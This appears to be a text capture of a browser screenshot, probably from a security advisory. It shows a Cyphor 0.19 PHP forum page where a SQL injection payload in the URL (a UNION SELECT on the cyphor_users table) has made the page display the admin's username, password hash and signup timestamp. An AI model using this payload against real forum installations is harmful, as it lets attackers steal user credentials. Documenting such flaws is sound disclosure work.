 admin:ad4ERM.YJ7j9A:1183205359 - Konqueror
Location Edit View Go Bookmarks Tools Settings Window Help
Location: %20union%20select%201,concat_ws(0x3a,nick,password,signup_date),3,'msg_test'%20from%20cyphor_users
My Discussions > admin:ad4ERM.YJ7j9A:1183205359 (0 Threads, 0
Messages total)
1 user(s) online
Post new topic | Collapse Threads
Subject Author Date
(emtpy forum)
Post new topic | Collapse Threads
Jump to... GO
Forums Overview | Login | Register | Lost your password? Cyphor (Release: 0.19, PHP 4.4.4)
Page loaded.